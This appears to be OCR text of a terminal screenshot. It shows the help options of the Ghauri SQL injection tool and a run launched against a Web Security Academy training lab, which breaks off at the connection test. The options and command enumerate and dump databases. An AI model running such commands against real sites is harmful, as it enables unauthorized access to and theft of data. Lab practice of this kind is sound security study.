 user@AmrElsagaei: ~/ghauri
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--hostname Retrieve DBMS server hostname
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--dump Dump DBMS database table entries
-D DB DBMS database to enumerate
-T TBL DBMS database tables(s) to enumerate
-C COLS DBMS database table column(s) to enumerate
--start Retrieve entries from offset for dbs/tables/columns/dump
--stop Retrieve entries till offset for dbs/tables/columns/dump
--sql-shell Prompt for an interactive SQL shell (experimental)
Example:
ghauri -u http://www.site.com/vuln.php?id=1 --dbs
┌──(user㉿AmrElsagaei)-[~/ghauri]
└─$ ghauri -u https://0a19003103ebc84985931d3c007f0032.web-security-academy.net/filter?category=Gifts --dbs
{1.3.1}
Ghauri
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 01:19:50 /2024-05-06/
[01:19:50] [INFO] testing connection to the target URL
Search
ENG
1:19 AM
5/6/2024